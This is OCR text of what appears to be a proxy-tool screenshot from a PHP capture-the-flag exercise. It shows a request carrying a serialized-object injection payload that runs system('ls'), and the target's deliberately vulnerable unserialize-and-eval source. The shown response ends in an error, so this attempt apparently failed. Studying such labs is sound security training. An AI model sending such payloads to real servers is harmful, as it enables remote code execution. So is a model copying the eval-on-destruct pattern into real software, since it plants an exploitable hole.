 请求
美化 Raw Hex \n
1 GET /?str=O:5:%22Cargo%22:1:{s:6:%22secret%22;s:13:%22system(%27ls%27);%22;} HTTP/1.1
2 Host: localhost:9992
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
响应
美化 Raw Hex 页面渲染
<?php
highlight_file(__FILE__);
class Cargo{
    public $secret;
    public function __destruct()
    {
        eval($this->secret);
    }
}
if(isset($_GET['str'])){
    $a=unserialize($_GET['str']);
    throw new Error("zako");
}
?>
Fatal error: Uncaught Error: zako in /var/www/html/index.php:13 Stack trace: #0 {main} thrown in
/var/www/html/index.php on line 13